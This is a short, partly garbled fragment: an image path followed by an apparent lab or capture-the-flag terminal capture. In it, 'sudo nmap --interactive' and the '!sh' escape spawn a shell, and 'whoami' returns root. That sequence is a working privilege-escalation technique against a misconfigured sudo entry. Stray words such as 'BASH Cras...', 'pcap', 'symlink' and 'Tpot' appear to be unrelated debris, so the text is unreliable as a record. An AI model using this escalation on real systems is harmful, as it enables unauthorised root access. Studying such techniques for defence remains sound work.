 bash-3.2$ sudo nmap --interactive
BASH Cras...
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
pcap
whoami
root
symlink
Tpot